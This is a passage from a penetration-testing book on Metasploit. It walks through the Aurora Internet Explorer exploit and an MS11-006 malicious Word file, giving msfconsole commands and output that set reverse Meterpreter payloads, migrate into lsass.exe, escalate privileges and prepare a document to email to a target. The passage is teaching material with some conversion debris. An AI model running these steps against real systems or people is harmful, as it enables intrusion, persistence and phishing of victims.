[*] Using URL: http://0.0.0.0:80/
[*] Local IP: http://192.168.33.129:80/
[*] Server started.
msf exploit(ms10_002_aurora) >
```
First, notice that the default setting for SRVHOST  $\bullet$  is 0.0.0.0: This means that the web server will bind to all interfaces. The SRVPORT at  $\bullet$ , 8080, is the port to which the targeted user needs to connect for the exploit to trigger. We will be using port 80 instead of 8080, however. We could also set up the server for SSL, but for this example, we'll stick with standard HTTP. URIPATH  $\odot$ is the URL the user will need to enter to trigger the vulnerability, and we set this to a slash  $(7)$  at  $\bullet$ .

With our settings defined, use your Windows XP virtual machine and connect to the attacker using *http://*<*attacker's IP address*>. You'll notice the machine becomes a bit sluggish. After a little waiting, you should see a Meterpreter shell. In the background, the heap spray was performed and the jump into the dynamic memory was executed, to hit your shellcode eventually. If you open Task Manager in Windows before you run this exploit, you can actually see the memory for *iexplore.exe* growing significantly based on the contact growth of the heap.

```
msf exploit(ms10 002 aurora) >
[*] Sending Internet Explorer "Aurora" Memory Corruption to client 192.168.33.130
[*] Sending stage (748032 bytes)
[*] Meterpreter session 1 opened (192.168.33.129:443 -> 192.168.33.130:1161)
msf exploit(ms10_002_aurora) > sessions -i 1
[*] Starting interaction with 1...
```
#### meterpreter >

You now have a Meterpreter shell, but there's a slight problem. What if the targeted user closes the browser based on the sluggishness of her computer? You would effectively lose your session to the target, and although the exploit is successful, it would be cut off prematurely. Fortunately, there is a way around this: Simply type **run migrate** as soon as the connection is established, and hope that you make it in time. This Meterpreter script automatically migrates to the memory space of a separate process, usually *lsass.exe*, to improve the chances of keeping your shell open if the targeted user closes the originally exploited process.```
meterpreter > run migrate
[*] Current server process: IEXPLORE.EXE (2120)
[*] Migrating to lsass.exe...
[*] Migrating into process ID 680
[*] New server process: lsass.exe (680)
meterpreter >
```
This is a pretty manual process. You can automate this whole process using some advanced options to migrate to a process automatically upon a successful shell. Type **show advanced** to list the advanced features of the Aurora module:

msf exploit(ms10\_002\_aurora) > **show advanced**

```
Module advanced options:
```

| Name<br>Current Setting: |                                                             | : ContextInformationFile                                                                                   |  |  |  |  |
|--------------------------|-------------------------------------------------------------|------------------------------------------------------------------------------------------------------------|--|--|--|--|
|                          |                                                             | Description : The information file that contains context information                                       |  |  |  |  |
|                          | Name<br>Current Setting: false                              | : DisablePayloadHandler<br>Description : Disable the handler code for the selected payload                 |  |  |  |  |
|                          | Name<br>Current Setting: false                              | : EnableContextEncoding<br>Description : Use transient context when encoding payloads                      |  |  |  |  |
|                          | Name                                                        | : WORKSPACE                                                                                                |  |  |  |  |
|                          | Current Setting:                                            | Description : Specify the workspace for this module                                                        |  |  |  |  |
|                          | Payload advanced options (windows/meterpreter/reverse tcp): |                                                                                                            |  |  |  |  |
|                          | Name<br>Current Setting: true                               | : AutoLoadStdapi<br>Description : Automatically load the Stdapi extension                                  |  |  |  |  |
|                          | Name<br>Current Setting:                                    | : AutoRunScript<br>Description : A script to run automatically on session creation.                        |  |  |  |  |
|                          | Name<br>Current Setting: true<br>Description                | : AutoSystemInfo<br>: Automatically capture system information on initialization.                          |  |  |  |  |
|                          | Name<br>Current Setting:                                    | : InitialAutoRunScript<br>Description : An initial script to run on session created (before AutoRunScript) |  |  |  |  |
|                          | Name<br>Current Setting: 5<br>Description                   | : ReverseConnectRetries<br>: The number of connection attempts to try before exiting the process           |  |  |  |  |

#### Metasploit: The Penetration Tester's Guide

© 2011 by David Kennedy, Jim O'Gorman, Devon Kearns, and Mati AharoniName : WORKSPACE Current Setting: Description : Specify the workspace for this module

msf exploit(ms10\_002\_aurora) >

By setting these options, you can fine-tune a lot of the payload and exploit details. Now suppose you wanted to change the amount of tries a reverse connection would do. The default is 5, but you might be concerned with timeouts and want to increase the connection retries. Here, we set it to 10:

#### msf exploit(ms10\_002\_aurora) > **set ReverseConnectRetries 10**

In this case, you want to migrate automatically to a new process in case the targeted user closes the browser right away. Under the AutoRunScript, simply let Metasploit know to autorun a script as soon as a Meterpreter console is created. Using the migrate command with the -f switch tells Meterpreter to launch a new process automatically and migrate to it:

msf exploit(ms10\_002\_aurora) > **set AutoRunScript migrate -f**

Now attempt to run the exploit and see what happens. Try closing the connection and see if your Meterpreter session still stays active.

Since this is a browser-based exploit, you will most likely be running as a limited user account. Remember to issue the use priv and getsystem commands to attempt privilege escalation on the target machine.

That's it! You just successfully executed your first client-side attack using a pretty famous exploit. Note that new exploits are frequently being released, so be sure to search for all the browser exploits and find which one best suits your needs for a particular target.

#### **File Format Exploits**

*File format bugs* are exploitable vulnerabilities found within a given application, such as an Adobe PDF document. This class of exploit relies on a user actually opening a malicious file in a vulnerable application. Malicious files can be hosted remotely or sent via email. We briefly mentioned leveraging file format bugs as a spear-phishing attack in the beginning of this chapter, and we'll offer more about spear-phishing in Chapter 10.

In traditional file format exploits, you could leverage anything to which you think your target will be susceptible. This could be a Microsoft Word document, a PDF, an image, or anything else that might be applicable. In this example, we'll be leveraging MS11-006, known as the Microsoft Windows CreateSizedDIBSECTION Stack Buffer Overflow.

Within Metasploit, perform a search for ms11 006. Our first step is to get into our exploit through *msfconsole*, and type **info** to see what options areavailable. In the next example, you can see that the file format is exported as a document:

```
msf > use windows/fileformat/ms11_006_createsizeddibsection
msf exploit(ms11_006_createsizeddibsection) > info
. . . SNIP . . .
Available targets:
  Id Name
   -- ----
  0 Automatic
  1 Windows 2000 SP0/SP4 English
  2 Windows XP SP3 English
  3 Crash Target for Debugging
```
Next, you can see that we have a few targets available to use, but we'll make it automatic and leave everything at the default settings:

| Basic options:   |                                                               |     |                                             |  |  |  |  |
|------------------|---------------------------------------------------------------|-----|---------------------------------------------|--|--|--|--|
| Name             | Current Setting                                               |     | Required Description                        |  |  |  |  |
|                  |                                                               |     |                                             |  |  |  |  |
| <b>FTI FNAMF</b> | msf.doc<br>OUTPUTPATH /opt/metasploit3/msf3/data/exploits yes | ves | The file name.<br>The location of the file. |  |  |  |  |

We'll need to set a payload as usual. In this case, we will select our first choice, a reverse Meterpreter shell:

```
msf exploit(ms11_006_createsizeddibsection) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(ms11_006_createsizeddibsection) > set LHOST 172.16.32.128
LHOST => 172.16.32.128
smsf exploit(ms11_006_createsizeddibsection) > set LPORT 443
LPORT \Rightarrow 443msf exploit(ms11_006_createsizeddibsection) > exploit
[*] Creating 'msf.doc' file...\bullet[*] Generated output file /opt/metasploit3/msf3/data/exploits/msf.docY
msf exploit(ms11 006 createsizeddibsection) >
```
### **Sending the Payload**

Our file was exported as  $msf.doc \cdot \mathbf{0}$  and sent to the */opt/*  $\mathbf{\Theta}$  directory within Metasploit. Now that we have our malicious document, we can craft up an email to our target and hope the user opens it. At this point, we should already have an idea of the target's patch levels and vulnerabilities. Before we actually open the document, we need to set up a multi-handler listener. This will ensure that when the exploit is triggered, the attacker machine can receive the connection back from the target machine (reverse payload).